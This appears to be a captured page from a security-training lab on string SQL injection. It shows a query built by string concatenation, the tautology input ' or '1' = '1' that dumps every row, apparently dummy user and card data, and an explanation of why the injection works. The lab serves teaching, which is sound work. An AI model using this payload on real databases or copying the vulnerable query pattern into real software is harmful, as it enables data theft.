 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by
concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any
specific user name to get the complete list.
✔
SELECT * FROM user_data
WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1
is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.